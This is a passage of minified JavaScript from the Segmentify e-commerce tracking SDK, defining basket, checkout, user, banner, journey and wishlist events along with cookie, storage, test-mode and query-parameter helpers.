s=_SgmntfY_._split(n[a],":",4);s.length===4&&!isNaN(parseInt(s[2]))&&r.push({title:s[0],group:s[1],order:parseInt(s[2])})}t.activeBanners=r}return!_SgmntfY_._variables.disableNextPage&&typeof t.nextPage>"u"&&(t.nextPage=!0),t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"BASKET_OPERATIONS")},removeFromBasket:function(t){return t=t||{},t.step="remove",t.async="false",!_SgmntfY_._variables.disableNextPage&&typeof t.nextPage>"u"&&(t.nextPage=!0),t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"BASKET_OPERATIONS")},clearBasket:function(t){return t=t||{},t.step="clear",t.async="false",!_SgmntfY_._variables.disableNextPage&&typeof t.nextPage>"u"&&(t.nextPage=!0),t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"BASKET_OPERATIONS")},checkoutViewBasket:function(t){if(t=t||{},t.step="view-basket",t.hasOwnProperty("productList"))for(var n=0;n<t.productList.length;++n)t.productList[n].quantity=t.productList[n].quantity||1;return t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"CHECKOUT")},checkoutCustomerInfo:function(t){return t=t||{},t.step="customer-info",t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"CHECKOUT")},checkoutPaymentInfo:function(t){return t=t||{},t.step="payment-info",t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),_SgmntfY_._prepareRequest(t,"CHECKOUT")},checkoutPurchase:function(t){if(t=t||{},t.step="purchase",t.basketId=t.basketId||"basket_"+_SgmntfY_._getUserId(),t.hasOwnProperty("productList"))for(var n=0;n<t.productList.length;++n)t.productList[n].quantity=t.productList[n].quantity||1;var r=_SgmntfY_._getClickedBanners();if(r.length>0){for(var a=[],s=0;s<r.length;++s){var o=_SgmntfY_._split(r[s],":",4);o.length===4&&!isNaN(parseInt(o[2]))&&a.push({title:o[0],group:o[1],order:parseInt(o[2])})}t.activeBanners=a}return _SgmntfY_._prepareRequest(t,"CHECKOUT")},userSignIn:function(t){return t=t||{},t.step="signin",t.async="false",t.isLogin=!0,t.isRegistered=!0,_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userSignOut:function(t){t=t||{},t.step="signout",t.async="false",t.isLogin=!1,t.isRegistered=!0;var n=_SgmntfY_._getPersistentData("sgfUserUpdateData",!0);return n&&_SgmntfY_._storePersistentData("sgfUserUpdateData","",-1,!0),_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userSignUp:function(t){return t=t||{},t.step="signup",t.async="false",t.isRegistered=!0,_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userSubscribe:function(t){return t=t||{},t.step="subscribe",t.async="false",_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userUnsubscribe:function(t){return t=t||{},t.step="unsubscribe",t.async="false",_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userInfoUpdate:function(t){t=t||{},t.step="update",t.async="false",typeof t.isLogin<"u"&&(t.isRegistered=t.isLogin==="true"||t.isLogin===!0?"true":t.isRegistered),_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),t.source&&t.source==="email-collection"&&(t.emailNtf=!0),t.source&&t.source==="whatsapp-collection"&&(t.whatsappNtf=!0);var n=JSON.stringify(t),r=_SgmntfY_._getPersistentData("sgfUserUpdateData",!0);if(r===void 0||n!==r)return _SgmntfY_._storePersistentData("sgfUserUpdateData",n,-1,!0),_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userIysPermissions:function(t){t=t||{},t.step="iyspermissions",t.async="false";var n=_SgmntfY_._variables.ua.type==="PC"?"HS_WEB":"HS_MOBIL",r="BIREYSEL",a=new Date().getTime();return t.userIysPermissions={emailIysReceiptType:r,emailIysSource:n,emailIysAllowDate:a},_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},lastSearchDeletedKeywords:function(t){return t=t||{},t.step="delete_last_search",t.async="false",_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userIdentify:function(t){var n=_SgmntfY_._getQueryParameter("utm_source"),r=_SgmntfY_._getQueryParameter("utm_medium"),a=_SgmntfY_._getQueryParameter("_sgm_action");return t=t||{},t.step="identify",t.async="false",t.channel=n==="segmentify"?r:a,t.triggerType==="override"?t.type="plain":t.triggerType==="withUtmCode"&&(t.identity=_SgmntfY_._getQueryParameter("utm_code"),t.type="sgm-hash"),delete t.triggerType,_SgmntfY_._prepareRequest(t,"USER_OPERATIONS")},userForm:function(t){return t=t||{},t.async="false",_SgmntfY_._prepareRequest(t,"FORM")},customEvent:function(t){return t=t||{},_SgmntfY_._prepareRequest(t,"CUSTOM_EVENT")},search:function(t){t=t||{};var n=t.params||{};return n=_SgmntfY_._getSearchVerboseParams(n),t.params=n,t.type="instant",_SgmntfY_._prepareRequest(t,"SEARCH")},facetedSearch:function(t){t=t||{};var n=t.params||{};return n=_SgmntfY_._getSearchVerboseParams(n),t.params=n,t.type="faceted",t.query=_SgmntfY_._prepareSearchQuery(t.query),_SgmntfY_._prepareRequest(t,"SEARCH")},interaction:function(t){return t=t||{},t.async="false",!_SgmntfY_._variables.disableNextPage&&typeof t.nextPage>"u"&&(t.nextPage=!0),(t.type==="impression"||t.type==="widget-view"||t.type==="push-permission-impression"||t.type==="push"||t.type==="email"||t.type==="slider:arrow:left"||t.type==="slider:arrow:right")&&(t.nextPage=!1),t.type==="impression"&&t.instanceId&&_SgmntfY_._removeSessionCampaign(t.instanceId),_SgmntfY_._prepareRequest(t,"INTERACTION")},bannerImpression:function(t){return t=t||{},t.async="false",t.type="impression",_SgmntfY_._prepareRequest(t,"BANNER_OPERATIONS")},bannerClick:function(t){return t=t||{},t.async="false",t.type="click",!_SgmntfY_._variables.disableNextPage&&typeof t.nextPage>"u"&&(t.nextPage=!0),_SgmntfY_._addClickedBanner(t.title,t.group,t.order,t.url),_SgmntfY_._prepareRequest(t,"BANNER_OPERATIONS")},bannerUpdate:function(t){return t=t||{},t.async="false",t.type="update",_SgmntfY_._prepareRequest(t,"BANNER_OPERATIONS")},bannerGroupView:function(t){return t=t||{},_SgmntfY_._prepareRequest(t,"BANNER_GROUP_VIEW")},bannerGroupDetail:function(t){return t=t||{},t.async="false",_SgmntfY_._prepareRequest(t,"INTERNAL_BANNER_GROUP")},promotionImpression:function(t){return t=t||{},t.type="impression",typeof t.categories=="string"&&(t.categories=[t.categories]),t.categories=(t.categories||[]).filter(_SgmntfY_._null),typeof t.brands=="string"&&(t.brands=[t.brands]),t.brands=(t.brands||[]).filter(_SgmntfY_._null),typeof t.labels=="string"&&(t.labels=[t.labels]),t.labels=(t.labels||[]).filter(_SgmntfY_._null),typeof t.productIds=="string"&&(t.productIds=[t.productIds]),t.productIds=(t.productIds||[]).filter(_SgmntfY_._null),_SgmntfY_._prepareRequest(t,"PROMOTION")},promotionView:function(t){return t=t||{},t.type="view",typeof t.categories=="string"&&(t.categories=[t.categories]),t.categories=(t.categories||[]).filter(_SgmntfY_._null),typeof t.brands=="string"&&(t.brands=[t.brands]),t.brands=(t.brands||[]).filter(_SgmntfY_._null),typeof t.labels=="string"&&(t.labels=[t.labels]),t.labels=(t.labels||[]).filter(_SgmntfY_._null),typeof t.productIds=="string"&&(t.productIds=[t.productIds]),t.productIds=(t.productIds||[]).filter(_SgmntfY_._null),_SgmntfY_._prepareRequest(t,"PROMOTION")},pushInteraction:function(t){return t=t||{},t.async="false",t.nextPage="false",_SgmntfY_._storePersistentData(t.instanceId,"1",.006),_SgmntfY_.LOG_MESSAGE("DEBUG","Push campaign interaction is sent for campaign: "+t.instanceId),_SgmntfY_._prepareRequest(t,"INTERACTION")},filter:function(t){return t=t||{},t.categories=(t.categories||[]).filter(_SgmntfY_._null),t.brands=(t.brands||[]).filter(_SgmntfY_._null),t.sizes=(t.sizes||[]).filter(_SgmntfY_._null),t.prices=(t.prices||[]).filter(_SgmntfY_._null),_SgmntfY_._prepareRequest(t,"FILTER")},coupon:function(t){return t=t||{},t.nextPage="false",_SgmntfY_._prepareRequest(t,"COUPON")},mailClickInteraction:function(t){return t=t||{},t.async="false",t.nextPage="false",_SgmntfY_._storePersistentData(t.instanceId+"_email","1",.006),_SgmntfY_._prepareRequest(t,"INTERACTION")},initJourney:function(t){return t=t||{},t.type="INIT",_SgmntfY_._prepareRequest(t,"JOURNEY")},successJourney:function(t){return t=t||{},t.type="SUCCESS",_SgmntfY_._prepareRequest(t,"JOURNEY")},startJourney:function(t){return t=t||{},t.type="START",_SgmntfY_._prepareRequest(t,"JOURNEY")},viewJourney:function(t){return t=t||{},t.type="VIEW",_SgmntfY_._prepareRequest(t,"JOURNEY")},selectJourney:function(t){return t=t||{},t.type="SELECT",_SgmntfY_._prepareRequest(t,"JOURNEY")},exitJourney:function(t){return t=t||{},t.type="EXIT",_SgmntfY_._prepareRequest(t,"JOURNEY")},skipJourney:function(t){return t=t||{},t.type="SKIP",_SgmntfY_._prepareRequest(t,"JOURNEY")},finishJourney:function(t){return t=t||{},t.type="FINISH",_SgmntfY_._prepareRequest(t,"JOURNEY")},favoriteAdd:function(t){return t=t||{},t.async="false",t.step="add",_SgmntfY_._prepareRequest(t,"WISHLIST")},favoriteRemove:function(t){return t=t||{},t.async="false",t.step="remove",_SgmntfY_._prepareRequest(t,"WISHLIST")},favoriteDetail:function(t){return t=t||{},t.async="false",t.step="detail",_SgmntfY_._prepareRequest(t,"WISHLIST")},favoritesView:function(t){return t=t||{},t.async="false",t.step="view-favorites",_SgmntfY_._prepareRequest(t,"WISHLIST")},personaSelect:function(t){return t=t||{},_SgmntfY_._prepareRequest(t,"PERSONA_QUIZ")},wheelOfFortune:function(t){return t=t||{},t.used=t.used,t.record=t.record,t.nextPage="false",_SgmntfY_._prepareRequest(t,"GAMIFICATION")},scratch:function(t){return t=t||{},t.used=t.used,t.record=t.record,_SgmntfY_._prepareRequest(t,"GAMIFICATION")},alert:function(t){return t=t||{},t.async="false",t.nextPage="false",_SgmntfY_._prepareRequest(t,"ALERT")}},helpers:{setCookie:(t,n,r)=>{try{window._SgmntfY_._storePersistentData(t,n,r,!1)}catch(a){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:a.toString(),nextPage:!1}})}},getCookie:t=>{try{return window._SgmntfY_._getPersistentData(t,!1)}catch(n){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:n.toString(),nextPage:!1}})}},getQueryParameter:(t,n)=>{try{return window._SgmntfY_._getQueryParameter(t,n)}catch(r){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:r.toString(),nextPage:!1}})}},toCapitalize:t=>{try{return t.toLowerCase().replace(/(^\w|\s\w)/g,n=>n.toUpperCase())}catch(n){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:n.toString(),nextPage:!1}})}},formatPrice:(t,n)=>{try{return n===","?Number(t.toString().replace(/[^\d,-]/g,"").replace(/,/g,".")).toFixed(2):Number(t.toString().replace(/[^\d.-]/g,"")).toFixed(2)}catch(r){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:r.toString(),nextPage:!1}})}},getBreadcrumb:t=>{try{let n=[];return document.querySelectorAll(t).forEach(r=>{n.push(r.textContent.trim())}),n}catch(n){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:n.toString(),nextPage:!1}})}},waitObj:({conditions:t,successCallback:n,timeout:r,errorCallback:a})=>{let s=0,o=()=>{t()?n():s<100?(s++,setTimeout(o,r/100)):a()};o()},watchHttp:t=>{try{(function(){const n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){return this.addEventListener("load",function(){try{t(this)}catch{}}),n.apply(this,arguments)}})()}catch(n){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:n.toString(),nextPage:!1}})}},extendDatalayer:t=>{let n=()=>{try{var r=window.dataLayer.push;window.dataLayer.push=function(a){try{t(a)}catch{}return r.apply(window.dataLayer,arguments)}}catch{}};_SgmntfY_.helpers.waitObj({conditions:()=>window.dataLayer,successCallback:n,timeout:2e3,errorCallback:()=>!1})},abEvents:t=>{try{let n=()=>{let r=window._SgmntfY_._getUserMode();t==="gtag"?window.gtag("event","sgf_group_"+r):window.dataLayer.push({event:"sgf_group_"+r})};_SgmntfY_.helpers.waitObj({conditions:()=>{let r;return t==="gtag"?r=typeof window.gtag=="function":r=typeof window.dataLayer=="object",r&&window._SgmntfY_&&window._SgmntfY_._getUserMode()&&window._SgmntfY_._getPersistentData("_sgf_ud")&&window._SgmntfY_._variables.apiKey},successCallback:n,timeout:2e3,errorCallback:()=>!1})}catch{}}},_bindRecommendationTrackEvents:function(t,n,r,a){if(!(a>10)){a=a+1;var s=n&&n.sliderClick,o=s&&n.sliderClick.leftArrowSelector,c=s&&n.sliderClick.rightArrowSelector;if(!(!o||!c)){var g=t.find(o),_=t.find(c);g.length===0||_.length===0?setTimeout(_SgmntfY_._bindRecommendationTrackEvents,200,t,n,r,a):(g.on("click",function(){_SgmntfY_._sendSliderClick(r,"left")}),_.on("click",function(){_SgmntfY_._sendSliderClick(r,"right")}))}}},_sendSliderClick:function(t,n){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"slider:arrow:"+n,interactionId:"slider:arrow:"+n,instanceId:t}),_SgmntfY_.GA.sendArrowClick(t,n)},_prepareRequest:function(t,n,r){if(typeof t.noSend<"u"&&t.noSend==="true"){_SgmntfY_.LOG_MESSAGE("DEBUG","No send flag is set for event: "+n+", ignoring event");return}if(_SgmntfY_._getJq()("html").hasClass("translated-ltr")||_SgmntfY_._getJq()("html").hasClass("translated-rtl")){_SgmntfY_.LOG_MESSAGE("DEBUG","Page is translated, ignoring event");return}if(navigator&&navigator.language&&navigator.language==="c"){_SgmntfY_.LOG_MESSAGE("DEBUG","This is a bot, ignoring event");return}if(_SgmntfY_._isEmpty(_SgmntfY_._variables.apiKey)){_SgmntfY_.LOG_MESSAGE("ERROR","Api Key is not set, not sending event: "+n);return}if(_SgmntfY_._isEmpty(_SgmntfY_._getUserId())){_SgmntfY_.LOG_MESSAGE("ERROR","userId is not set, not sending event: "+n);return}if(_SgmntfY_._isEmpty(_SgmntfY_._getSessionId())){_SgmntfY_.LOG_MESSAGE("ERROR","sessionId is not set, not sending event: "+n);return}if(typeof r>"u"&&(r=!1),!r&&typeof t.nextPage=="boolean"&&t.nextPage===!0)return _SgmntfY_._addToNextPageQueue({eventName:n,params:t}),null;var a=new Date,s={data:{name:n,userId:_SgmntfY_._getUserId(),sessionId:_SgmntfY_._getSessionId(),testMode:_SgmntfY_._getTestMode()||"false",device:_SgmntfY_._variables.ua.type||"PC",noProcess:t.noProcess||!1,tryCount:0,nextPage:t.nextPage||!1,dnt:_SgmntfY_._variables.doNotTrack,dnp:_SgmntfY_._variables?.doNotPersonalize?.enabled||!1,params:t.params||{},recommendIds:(t.recommendIds||[]).filter(_SgmntfY_._null),pageUrl:_SgmntfY_._getRequestParam(t.pageUrl,document.URL,!1),referrer:_SgmntfY_._getRequestParam(t.referrer,document.referrer,!1),browser:_SgmntfY_._getRequestParam(t.browser,_SgmntfY_._variables.ua.name,!1),os:_SgmntfY_._getRequestParam(t.os,_SgmntfY_._variables.ua.os,!1),osversion:_SgmntfY_._getRequestParam(t.osversion,_SgmntfY_._variables.ua.osversion,!1),userAgent:_SgmntfY_._getRequestParam(t.userAgent,_SgmntfY_._variables.ua.agentString,!1),lang:_SgmntfY_._getRequestParam(t.lang,_SgmntfY_._variables.language,!0),currency:_SgmntfY_._getRequestParam(t.currency,_SgmntfY_._variables.currency,!0),region:_SgmntfY_._getRequestParam(t.region,_SgmntfY_._variables.region,!0),async:t.async||"true",globalMode:_SgmntfY_._getControlGroup(),experiments:_SgmntfY_._experiment.init()||{},email:t.email||"",ft:_SgmntfY_._getFireTime(a)||"",tz:_SgmntfY_._getTimeZone(a)||""},originalParams:t,eventName:n};t.hasOwnProperty("bypassControlGroup")&&(s.data.bypassControlGroup=t.bypassControlGroup===!0),typeof t.recommendationCallback=="function"&&_SgmntfY_._getJq().extend(s,{recommendationCallback:t.recommendationCallback}),typeof t._cb=="function"&&_SgmntfY_._getJq().extend(s,{_cb:t._cb});for(var o=_SgmntfY_._variables.requiredParams[n],c=0;c<o.length;++c)if(_SgmntfY_._isNotEmpty(t[o[c]]))s.data[o[c]]=t[o[c]],typeof s.data[o[c]]=="string"&&(s.data[o[c]]=_SgmntfY_._clearNullByte(s.data[o[c]]).trim());else{_SgmntfY_.LOG_MESSAGE("ERROR","Missing parameter["+o[c]+"] in event: "+n);return}for(var g=_SgmntfY_._variables.optionalParams[n],c=0;c<g.length;++c)_SgmntfY_._isNotEmpty(t[g[c]])&&(s.data[g[c]]=t[g[c]],typeof s.data[g[c]]=="string"&&(s.data[g[c]]=_SgmntfY_._clearNullByte(s.data[g[c]]).trim()));return s},_getRequestParam:function(t,n,r){return _SgmntfY_._variables.doNotTrack===!0?r?n:null:t||n},_storePersistentData:function t(n,r,a,s){if(_SgmntfY_._variables.doNotTrack!==!0)if(typeof Storage<"u"&&s)try{localStorage.setItem(n,r),sessionStorage.setItem(n,r),_SgmntfY_.LOG_MESSAGE("DEBUG","Segmentify Persistent Data (Local Storage) Update: "+n+": "+r)}catch{_SgmntfY_.LOG_MESSAGE("ERROR","Can't store Persistent Data (Local Storage) Update: "+n+": "+r)}else{typeof r=="string"&&(r=encodeURIComponent(r));var o,c="",g="",_;a&&(o=new Date,o.setTime(o.getTime()+a*24*60*60*1e3),c="; expires="+o.toGMTString()),_SgmntfY_._variables.domain&&_SgmntfY_._variables.domain.split(".").length>=2&&(g="; domain="+_SgmntfY_._variables.domain),_=n+"="+r+c+g+"; path=/";try{document.cookie=_,_SgmntfY_.LOG_MESSAGE("DEBUG","Segmentify Persistent Data (Cookie) Update: "+_)}catch{_SgmntfY_.LOG_MESSAGE("ERROR","Can't store Persistent Data (Cookie) Update: "+_)}}},_storeSessionData:function(t,n){if(_SgmntfY_._variables.doNotTrack!==!0&&typeof Storage<"u")try{sessionStorage.setItem(t,n)}catch{_SgmntfY_.LOG_MESSAGE("ERROR","Can't store Session Data (Session Storage): "+t)}},_getPersistentData:function t(n,r){if(_SgmntfY_._variables.doNotTrack===!0)return null;if(typeof Storage<"u"&&r)try{return localStorage.getItem(n)}catch{return _SgmntfY_.LOG_MESSAGE("ERROR","Can't get Persistent Data (Local Storage): "+n),null}else{var a=n+"=";try{for(var s=document.cookie.split(";"),o=0;o<s.length;o++){var c=s[o].trim();if(c.indexOf(a)===0)return decodeURIComponent(c.substring(a.length,c.length))}return null}catch{return _SgmntfY_.LOG_MESSAGE("ERROR","Can't get Persistent Data (Cookie): "+n),null}}},_getSessionData:function(t){if(_SgmntfY_._variables.doNotTrack===!0)return null;try{if(typeof Storage<"u")try{return sessionStorage.getItem(t)}catch{return _SgmntfY_.LOG_MESSAGE("ERROR","Can't get Session Data (Session Storage):  "+t),null}}catch{return _SgmntfY_.LOG_MESSAGE("ERROR","Can't get Session Data (Local Storage): "+t),null}},_clearProductUrl:function(t){var n=["_sgm_source","_sgm_campaign","_sgm_action","_sgm_type","_sgm_test","utm_source","utm_medium","utm_term","utm_content","utm_campaign","utm_type","p_id","gclid","ds_p","ds_eid","ds_aid","ds_e","ds_c","ds_cid","ds_ag","ds_agid","ds_k","ds_kid","ds_kids","ds_kidnl","gclick","gsrc","gclsrc","_sgm_coupon","_sgm_term","_sgm_pinned","_sgm_pin_position"];return _SgmntfY_._stripQueryParameters(t,n)},_stripQueryParameters:function(t,n){if(typeof n>"u"||!n)return t;typeof n=="string"&&(n=[n]);var r=(t||"").split("?");if(r.length>=2){for(var a=[],s=0;s<(n||[]).length;s++)a.push(encodeURIComponent(n[s])+"=");for(var o=r[1].split(/[&;]/g),s=o.length;s-- >0;)for(var c=0;c<a.length;c++)if(o[s].lastIndexOf(a[c],0)!==-1){o.splice(s,1);break}return o.length>0?r[0]+"?"+o.join("&"):r[0]}else return t},_getQueryParameter:function(t,n){var r=location.search;if(this._isEmpty(r)){var a=location.hash;this._isNotEmpty(a)&&a.indexOf("?")!==-1&&(r=a.substring(a.indexOf("?")))}typeof n<"u"&&(r=n),t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var s=new RegExp("[\\?&]"+t+"=([^&#?]*)"),o=s.exec(r);return o===null?"":decodeURIComponent(o[1].replace(/\+/g," "))},_sendTrackedEvent:function(t){var n=new URL(window.location).origin,r=new URLSearchParams(window.location.search).get("_sgm_push_redirect_url");r&&r.includes(n)&&_SgmntfY_._isValidUrl(r)&&_SgmntfY_._safeRedirect(r);var a,s,o,c,g,_,m;if(_SgmntfY_._getQueryParameter("utm_source",t)==="segmentify"&&_SgmntfY_._getQueryParameter("_sgm_custom",t)!=="true"?(a=_SgmntfY_._getQueryParameter("utm_campaign",t),s=_SgmntfY_._getQueryParameter("utm_medium",t),o=_SgmntfY_._getQueryParameter("utm_content",t)):(a=_SgmntfY_._getQueryParameter("_sgm_campaign",t),s=_SgmntfY_._getQueryParameter("_sgm_action",t),o=_SgmntfY_._getQueryParameter("_sgm_source",t)),c=_SgmntfY_._getQueryParameter("_sgm_coupon",t),g=_SgmntfY_._getQueryParameter("_sgm_term",t),_=_SgmntfY_._getQueryParameter("_sgm_pinned",t),_==="true"&&(m=_SgmntfY_._getQueryParameter("_sgm_pin_position",t)),s==="push"){var f=_SgmntfY_._getPersistentData(a);(_SgmntfY_._isEmpty(f)||_SgmntfY_._isNotEmpty(f)&&f==="0"||a==="REPLENISHMENT")&&(_SgmntfY_.LOG_MESSAGE("DEBUG","Sending tracked event: "+s+" - "+a+" - "+o+" - type: push-click"),_SgmntfY_._variables.segmentifyObj("push:click:interaction",{type:"push-click",interactionId:o,instanceId:a}))}if(s==="email"){var f=_SgmntfY_._getPersistentData(a+"_email");(_SgmntfY_._isEmpty(f)||_SgmntfY_._isNotEmpty(f)&&f==="0")&&_SgmntfY_._variables.segmentifyObj("email:click",{type:"email-click",interactionId:o,instanceId:a})}var v={};g&&(v.term=g),_==="true"&&m&&(v.pinPosition=m),a&&s&&o&&(_SgmntfY_.LOG_MESSAGE("DEBUG","Sending tracked event: "+s+" - "+a+" - "+o),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:s,interactionId:o,instanceId:a,params:v}),s==="push"&&c&&_SgmntfY_._variables.segmentifyObj("coupon",{type:s,interactionId:o,instanceId:a}),s==="click"&&_SgmntfY_.GA.sendProductClick(a,o))},_setTestMode:function(t){var n=t||_SgmntfY_._getQueryParameter("_sgm_test");if(_SgmntfY_._toggleTestMode(n),_SgmntfY_._getExtensionStatus("test")!=="exists"&&_SgmntfY_._getTestMode()==="true")try{var r=['<div class="sgm-test-mode-header">','<a href="http://www.segmentify.com" target="_blank" class="sgm-logo"> </a>','<a href="https://chrome.google.com/webstore/detail/segmentify/dhcffckfimabfhbbjdngnajhnlohfjeo" target="_blank" class="sgm-ext"><span>Get <strong>Chrome Extension</strong> Now!</span></a>','<span class="sgm-test-mode-Show-Hide" data-hide="Hide" data-show="Show"></span>','<div class="sgm-test-mode-key">','<h2 id="sgm-test-mode-message"> Your browser is in<strong>Segmentify Test Mode</strong> </h2>','<div class="sgm-test-mode-radio">','<input class="sgm-tgl sgm-tgl-ios" id="sgm-cb1" type="checkbox" checked>','<label class="sgm-tgl-btn" for="sgm-cb1"></label>',"</div>","</div>","</div>"].join(`
`);setTimeout(function(){_SgmntfY_._getJq()("body").prepend(r),_SgmntfY_._variables.ua.name.toLowerCase()!=="chrome"&&_SgmntfY_._getJq()(".sgm-test-mode-header .sgm-ext").hide(),_SgmntfY_._getJq()("body").addClass("sgm-test-body"),_SgmntfY_._getJq()("#sgm-cb1").change(function(){var a=_SgmntfY_._getJq()(this);setTimeout(function(){_SgmntfY_._toggleTestMode(a.is(":checked")?"on":"off")},400)}),_SgmntfY_._getJq()(".sgm-test-mode-Show-Hide").click(function(){_SgmntfY_._getJq()("body").toggleClass("sgm-test-header-open")})},800)}catch(a){_SgmntfY_.LOG_MESSAGE("DEBUG","Can't show test mode header: "+a)}},_getTestMode:function(){return _SgmntfY_._getPersistentData(_SgmntfY_._variables.testMode)},_toggleTestMode:function(t){t==="on"?(_SgmntfY_._getJq()("#sgm-test-mode-message").html("Your browser is in<strong>Segmentify Test Mode</strong>"),_SgmntfY_._getJq()("#sgm-test-mode-message").find("strong").css("color","#50BC61"),_SgmntfY_.LOG_MESSAGE("INFO","Segmentify Test Mode activated"),_SgmntfY_._storePersistentData(_SgmntfY_._variables.testMode,"true",180)):t==="off"&&(_SgmntfY_._getJq()("#sgm-test-mode-message").html("<strong>Segmentify Test Mode</strong> is disabled"),_SgmntfY_._getJq()("#sgm-test-mode-message").find("strong").css("color","#fff"),_SgmntfY_.LOG_MESSAGE("INFO","Segmentify Test Mode deactivated"),_SgmntfY_._storePersistentData(_SgmntfY_._variables.testMode,"false",180),window.alert("You are out of Segmentify Test Mode, you will not see test campaigns."),window.location=_SgmntfY_._stripQueryParameters(document.URL,"_sgm_test"))},_getTracking:function(){var t=_SgmntfY_._getPersistentData(_SgmntfY_._variables.tracking);return _SgmntfY_._isNotEmpty(t)&&_SgmntfY_._setTracking(t),t},_setTracking:function(t){t!=="disabled"&&(t="enabled"),_SgmntfY_._storePersistentData(_SgmntfY_._variables.tracking,t,390)},_getQaMode:function(){try{var t=_SgmntfY_._variables.storage.qaMode;return _SgmntfY_._getPersistentData(t.key,t.local)||"false"}catch{return _SgmntfY_.LOG_MESSAGE("DEBUG","Can't read QA mode status: "+err),"false"}},_setQaMode:function(t){var n=t||_SgmntfY_._getQueryParameter("_sgf_qa");if(_SgmntfY_._toggleQaMode(n),_SgmntfY_._getExtensionStatus("qa")!=="exists"&&_SgmntfY_._getQaMode()==="true")try{var r=['<div class="sgm-test-mode-header">','<a href="http://www.segmentify.com" target="_blank" class="sgm-logo-blue"> </a>','<a href="https://chrome.google.com/webstore/detail/segmentify/dhcffckfimabfhbbjdngnajhnlohfjeo" target="_blank" class="sgm-ext"><span>Get <strong>QA Extension</strong> Now!</span></a>','<span class="sgm-test-mode-Show-Hide" data-hide="Hide" data-show="Show"></span>','<div class="sgm-test-mode-key">','<h2 id="sgm-qa-mode-message"> Your browser is in<strong>Segmentify QA Mode</strong> </h2>','<div class="sgm-test-mode-radio">','<input class="sgm-tgl sgm-tgl-ios" id="sgm-cb1" type="checkbox" checked>','<label class="sgm-tgl-btn" for="sgm-cb1"></label>',"</div>","</div>","</div>"].join(`
`);setTimeout(function(){_SgmntfY_._getJq()("body").prepend(r),_SgmntfY_._variables.ua.name.toLowerCase()!=="chrome"&&_SgmntfY_._getJq()(".sgm-test-mode-header .sgm-ext").hide(),_SgmntfY_._getJq()("body").addClass("sgm-test-body"),_SgmntfY_._getJq()("#sgm-cb1").change(function(){var a=_SgmntfY_._getJq()(this);setTimeout(function(){_SgmntfY_._toggleQaMode(a.is(":checked")?"on":"off")},400)}),_SgmntfY_._getJq()(".sgm-test-mode-Show-Hide").click(function(){_SgmntfY_._getJq()("body").toggleClass("sgm-test-header-open")})},800)}catch(a){_SgmntfY_.LOG_MESSAGE("DEBUG","Can't show test mode header: "+a)}},_toggleQaMode:function(t){var n=_SgmntfY_._variables.storage.qaMode;t==="on"?(_SgmntfY_._getJq()("#sgm-qa-mode-message").html("Your browser is in<strong>Segmentify QA Mode</strong>"),_SgmntfY_._getJq()("#sgm-qa-mode-message").find("strong").css("color","#50BC61"),_SgmntfY_.LOG_MESSAGE("INFO","Segmentify QA Mode activated"),_SgmntfY_._storePersistentData(n.key,"true",180,n.local)):t==="off"&&(_SgmntfY_._getJq()("#sgm-qa-mode-message").html("<strong>Segmentify QA Mode</strong> is disabled"),_SgmntfY_._getJq()("#sgm-qa-mode-message").find("strong").css("color","#fff"),_SgmntfY_.LOG_MESSAGE("INFO","Segmentify QA Mode deactivated"),_SgmntfY_._storePersistentData(n.key,"false",180,n.local),window.alert("You are out of Segmentify QA Mode."),window.location=_SgmntfY_._stripQueryParameters(document.URL,"_sgf_qa"))},_getSearchVerboseParams:function(t){var n=_SgmntfY_._getSearchQueryOverride();return n?(t._search_no_cache_="true",t._search_query_override_=n):t._search_no_cache_=_SgmntfY_._getSearchNoCache(),_SgmntfY_._variables.search.queryVerboseLog===!0&&(t._search_query_verbose_log_="true"),t},_getSearchNoCache:function(){try{if(_SgmntfY_._variables.search.searchNoCache===!0)return"true";var t=_SgmntfY_._variables.storage.searchNoCache;return _SgmntfY_._getPersistentData(t.key,t.local)||"false"}catch{return _SgmntfY_.LOG_MESSAGE("DEBUG","Can't read Search no cache status: "+err),"false"}},_getSearchQueryOverride:function(){try{var t=_SgmntfY_._getPersistentData(_SgmntfY_._variables.search.queryOverrideKey,!0),n=JSON.parse(t).expires;return Date.parse(n)>new Date?t:(_SgmntfY_._unsetSearchQueryOverride(),null)}catch{return 